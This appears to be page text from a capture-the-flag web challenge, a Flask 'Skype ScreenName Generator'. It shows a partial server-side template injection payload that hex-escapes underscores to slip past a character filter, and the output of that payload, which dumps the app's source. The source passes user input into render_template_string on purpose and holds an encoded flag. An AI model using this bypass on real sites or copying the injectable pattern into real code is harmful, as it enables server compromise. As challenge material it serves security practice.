 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5
Go
˜”*°★☆★_import random from flask import Flask, render_template_string, render_template,
request app = Flask(__name__) app.config['SECRET_KEY'] = 'folow @osminogka.ann on instagram
=)' #Tiaonmmn don't remember to remove this part on deploy so nobody will solve that hehe '''
def encode(line, key, key2): return ''.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^ ord(key2[x]))
for x in range(len(line))) app.config['flag'] = encode('',
'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3',
'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT') ''' app.config['flag'] = '-
M7\x10wHfh`\x04s0r\x0eO\ro\x06(DJ\x13\x0c\x17x:Wg\x02[\x17Xv\x01"&\x17i\x16\x0b\x16G'
nicknames = ['˜”*°★☆★_%s_★☆★°°*', '%s ~♡ⓛⓞⓥⓔ♡~', '%s Вêчңø в øĤлâйĤé', '♪ ♪ ♪ %s ♪ ♪ ♪ ',
'[♥♥♥%s♥♥♥]', '%s, kOтO®Aя )(оТеЛ@ ©4@$tьЯ', '♔%s♔', '[♂+♂=♥]%s[♂+♂=♥]']
@app.route('/', methods=['GET', 'POST']) def index(): if request.method == 'POST': try: p =
request.values.get('nickname') id = random.randint(0, len(nicknames) - 1) if p != None: if '.' in p
or '_' in p or '\'' in p: return 'Your nickname contains restricted characters!' return
render_template_string(nicknames[id] % p) except Exception as e: print(e) return 'Exception'
return render_template('index.html') if __name__ == '__main__': app.run(host='0.0.0.0',
port=1337) _★☆★°°*